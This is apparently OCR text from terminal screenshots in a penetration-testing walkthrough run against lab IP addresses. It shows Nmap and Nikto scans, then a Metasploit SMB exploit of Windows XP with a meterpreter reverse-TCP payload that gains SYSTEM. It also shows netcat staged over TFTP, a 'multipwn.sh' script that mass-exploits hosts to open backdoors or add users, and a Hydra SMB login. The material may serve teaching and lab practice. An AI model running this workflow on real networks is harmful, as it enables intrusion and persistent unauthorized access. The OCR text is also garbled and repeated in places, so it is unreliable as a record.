ot@kali:~# ./smb eval.sh netscan.txt Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-03 08:46 EDT<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00027s latency).<br>PORT STATE SERVICE<br>445/tcp open microsoft-ds<br>MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-03 08:46 EDT<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00034s latency).<br>PORT STATE SERVICE<br>445/tcp open microsoft-ds<br>MAC Address: 00:0C:29:96:81:F2 (VMware)







File Edit View Search Terminal Help li:~# mkdir /tmp/nikto-scans t@kall ~# m<br>t@kali ~#

File Edit View Search Terminal Help ot@kali:~# cd /tmp/nikto-scans<br>ot@kali:/tmp/nikto-scans# ls

File Edit View Search Terminal Helr root@kali:~# ./auto\_nikto.sh netscan.txt<br>Nikto scanning the following host: 172.16.69.128<br>- Nikto v2.1.6 Target IP:<br>Target Hostname:<br>Target Port: 172.16.69.128<br>172.16.69.128 80<br>80<br>2017-04-04 10:13:21 (GMT-4) Start Time: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type type<br>+ Uncommon header 'tcn' found, with contents: list<br>+ Apache mod\_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4<br>+ Apache mod\_neg 0SVDB-3268: /doc/: Directory indexing found.<br>0SVDB-3268: /doc/: Directory indexing found.<br>0SVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/do

172.16.69.128.txt 172.16.69.129.txt 172.16.69.132.txt 172.16.69.133.txt root@kali:/tmp/nikto-scans# File Edit View Search Terminal Help File Edit View Search Terminal Help<br>+ Target Port: 80<br>+ Target Port: 80<br>+ GET The anti-clickjacking X-Frame-Options header is not present.<br>+ GET The X-XSS-Protection header is not defined. This header can hint to the user IME type<br>4 GET Apache mod negotiation is enabled with WultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?<br>4 GET Apache mod negotiation is enabled with MultiViews, which . existe QUERY strings.<br>pecific QUERY strings.<br>+ OSVDB-12184: GET /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain s - OSIDERY Strings.<br>Pecific QUERY strings.<br>+ OSVDB-12184: GET /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain : ecific QUERY strings.<br>Jecific QUERY strings.<br>• OSVDB-12184: GET /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain s 4 05VDB-12184: CET /2-PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that continued to authorized hosts.<br>
pecific QUERY strings.<br>
+ OSVDB-3092: GET /phpMyAd

File Edit View Search Terminal Hell | FROM CHEMIN SCRIBIN FROM THE TRANSPORT ON THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRANSPORT TO THE TRAN



File Edit View Search Terminal Help 233888888888888 Trouble managing data? List, sort, group, tag and search your pentest data<br>in Metasploit Pro -- learn more on http://rapid7.com/metasploit  $=$   $\begin{bmatrix} 1 \\ -1 \\ 1 \end{bmatrix}$ metasploit v4.14.5-dev -=[ metapyout vertical auxiliary - 285 post<br>--=[ 472 payloads - 40 encoders - 9 nops ]<br>--=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]  $\cdots$   $\cdots$ =[ RHOST => 172.16.69.140 PAYLOAD => windows/meterpreter/reverse\_tcp<br>LHOST => 172.16.69.133  $LPORT \implies 4446$ PMKI => 4440<br>[\*] Started reverse TCP handler on 172.16.69.133:4446<br>[\*] 172.16.69.140:445 - Automatically detecting the target...<br>[\*] 172.16.69.140:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English<br>[\*] 172.16.69 meterpreter > getuid<br>Server username: NT AUTHORITY\SYSTEM<br>meterpreter >

File Edit View Search Terminal Help

kali:~# atftpd --daemon --port 69 /tmp<br>kali:~# cp /usr/share/windows-binaries/nc.exe /tmp/nc.exe<br>kali:~#

File Edit View Search Terminal Help root@kali:~# ./multipwn.sh<br>Usage: #./script <host file> Usage: #./script chost file><br>root@kmli-#./multipwn.sh iplist.txt<br>Exploiting 172.16.69.129 and creating backdoor on TCP port 44444<br>Exploiting 172.16.69.129 and creating backdoor on TCP port 44444<br>Exploiting 172.16.69.140 an



C:\Documents and Settings\Michael Hixon>

File Edit View Search Terminal Help root@kali:~# ./listener.py<br>Listening for Incoming ICMP Traffic. Use Ctrl+C to stop listening

File Edit View Search Terminal Help root@kali:-# ./listener.py<br>Listening for Incoming ICMP Traffic. Use Ctrl+C to stop listening<br>172.16.69.140 is exploitable<br>172.16.69.141 is exploitable 172.16.69.129 is exploitable

File Edit View Search Terminal Help root@kali:~# ./multipwn.sh<br>Usage: #./script <host file> <username> <password> Usage: #./script <host file> <username> <password><br>root@kali:-# ./multipwn.sh iplist.txt hixon P@33word<br>Exploiting 172.16.69.129 and adding user hixon<br>Exploiting 172.16.69.140 and adding user hixon<br>Exploiting 172.16.69.140

File Edit View Search Terminal Help root@kali:~# hydra -l hixon -p P@33word -t 1 172.16.69.129 smb<br>Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-07 09:15:32<br>[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ∼0 tries per task<br>[DATA] attacking service smb on port 445<br>[445][smb] host: 172